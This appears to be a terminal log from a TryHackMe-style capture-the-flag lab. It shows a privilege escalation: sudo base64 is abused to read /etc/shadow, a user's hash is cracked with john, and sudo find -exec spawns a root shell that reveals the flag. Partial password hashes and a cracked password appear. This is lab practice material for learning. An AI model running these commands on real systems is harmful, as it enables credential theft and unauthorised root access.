 Terminal
$ sudo -l
Matching Defaults entries for leonard on ip-10-10-160-68:
    env_reset, mail_badpass

User leonard may run the following commands on ip-10-10-160-68:
    (root) NOPASSWD: /usr/bin/base64
$ LFILE=/etc/shadow
$ sudo base64 "$LFILE" | base64 --decode
root:$6$sEoosYK5$5Y ... :18798:0:99999:7:::
missy:$6$BjOlWE21$HwuDvV1iSiySCNpA3Z9LxkxQEqUAdZvObTuEFX4A ... :18798:0:99999:7:::
$ sudo base64 /etc/shadow | base64 --decode > /tmp/shadow_copy
$ sudo base64 /etc/passwd | base64 --decode > /tmp/passwd_copy
$ unshadow /tmp/passwd_copy /tmp/shadow_copy > /tmp/hash.txt
$ john /tmp/hash.txt
Password1        (missy)
$ su missy
Password: Password1
$ sudo -l
    (ALL) NOPASSWD: /usr/bin/find
$ sudo find . -exec /bin/sh \; -quit
# cat /root/root.txt
THM{c4pst0n3_ch4ll3ng3_c0mpl3t3}